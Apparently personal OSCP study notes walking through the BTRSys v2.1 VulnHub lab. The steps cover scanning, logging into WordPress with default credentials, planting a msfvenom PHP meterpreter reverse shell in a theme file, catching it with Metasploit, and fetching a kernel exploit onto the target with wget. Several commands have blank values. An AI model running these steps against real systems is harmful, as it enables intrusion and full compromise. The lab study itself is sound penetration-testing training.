OSCP Learning Notes - Capstone(2)
BTRSys v2.1 Walkthrough
Preparation:
Download the BTRSys virtual machine from the following website:
https://www.vulnhub.com/entry/btrsys-v21,196/
1. Find the IP address of the BTRSys virtual machine.
netdiscover -r 10.0.0.0/





2. Perform the TCP/UDP scan using Nmap to find the potential vulnerabilities.
nmap -Pn -sS --stats-every 3m --max-retries --max-scan-delay --defeat-rst-ratelimit -T4 -p1- -oN /root/Delete/tcp1.txt 10.0.0.29
nmap -nvv -Pn- -sSV -p ,, --version-intensity -A -oN /root/Delete/tcp2.txt 10.0.0.29
nmap -Pn --top-ports -sU --stats-every 3m --max-retries -T3 -oN /root/Delete/udp.txt 10.0.0.29
3. Browse the target website(http://10.0.0.29) through Firefox.
4. Try to scan the file structure of the target server using the tool Nikto.
nikto -h 10.0.0.29


Browse the target website(http://10.0.0.29/robots.txt) through Firefox.

Browse the target website(http://10.0.0.29/robots.txt) through Firefox.
Try to login in the WordPress using default username/password(admin/admin).

Ahaaa! Login in the admin page successfully.

Go to the Edit Themes page.



5. List all the payload in Kali Linux
msfvenom -l payload
Set the payload module and parameters.
msfvenom -p php/meterpreter/reverse_tcp lhost=10.0.0.26 lport= -f raw

Copy, Paste and upload the generated PHP exploit code to the Wordpress website.


6. Start the Metasploit on the Kali Linux and choose the proper module. Then set the payload module and parameters.
use exploit/multi/handler set payload php/meterpreter/reverse_tcp set lhost 10.0.0.26


Browse the edited page(http://10.0.0.29/wordpress/wp-content/themes/twentyfourteen/404.php) through Firefox.
So the communication between Kali Linux and BTRSys is established.
Execute the command help to find the commands we can grab.
Core Commands
============= Command Description
------- -----------
? Help menu
background Backgrounds the current session
bg Alias for background
bgkill Kills a background meterpreter script
bglist Lists running background scripts
bgrun Executes a meterpreter script as a background thread
channel Displays information or control active channels
close Closes a channel
disable_unicode_encoding Disables encoding of unicode strings
enable_unicode_encoding Enables encoding of unicode strings
exit Terminate the meterpreter session
get_timeouts Get the current session timeout values
guid Get the session GUID
help Help menu
info Displays information about a Post module
irb Open an interactive Ruby shell on the current session
load Load one or more meterpreter extensions
machine_id Get the MSF ID of the machine attached to the session
migrate Migrate the server to another process
pry Open the Pry debugger on the current session
quit Terminate the meterpreter session
read Reads data from a channel
resource Run the commands stored in a file
run Executes a meterpreter script or Post module
secure (Re)Negotiate TLV packet encryption on the session
sessions Quickly switch to another session
set_timeouts Set the current session timeout values
sleep Force Meterpreter to go quiet, then re-establish session.
transport Change the current transport mechanism
use Deprecated alias for "load"
uuid Get the UUID for the current session
write Writes data to a channel Stdapi: File system Commands
============================ Command Description
------- -----------
cat Read the contents of a file to the screen
cd Change directory
checksum Retrieve the checksum of a file
chmod Change the permissions of a file
cp Copy source to destination
dir List files (alias for ls)
download Download a file or directory
edit Edit a file
getlwd Print local working directory
getwd Print working directory
lcd Change local working directory
lls List local files
lpwd Print local working directory
ls List files
mkdir Make directory
mv Move source to destination
pwd Print working directory
rm Delete the specified file
rmdir Remove directory
search Search for files
upload Upload a file or directory Stdapi: Networking Commands
=========================== Command Description
------- -----------
portfwd Forward a local port to a remote service Stdapi: System Commands
======================= Command Description
------- -----------
execute Execute a command
getenv Get one or more environment variable values
getpid Get the current process identifier
getuid Get the user that the server is running as
kill Terminate a process
localtime Displays the target system's local date and time
pgrep Filter processes by name
pkill Terminate processes by name
ps List running processes
shell Drop into a system command shell
sysinfo Gets information about the remote system, such as OS Stdapi: Audio Output Commands
============================= Command Description
------- -----------
play play an audio file on target system, nothing written on disk

Find the Kernel version and current username of the BTRSys server.
sysinfo getuid

7. Try to find the vulnerabilities related to Linux ubuntu 4.4.0-62-generic in the Exploit Database. Then download and copy the exploit code file to the folder /var/www/html.
https://www.exploit-db.com/exploits/41458


Compile the source code and download the executable file to BTRSys server.
gcc -o exploit .c
wget http://10.0.0.26/exploit
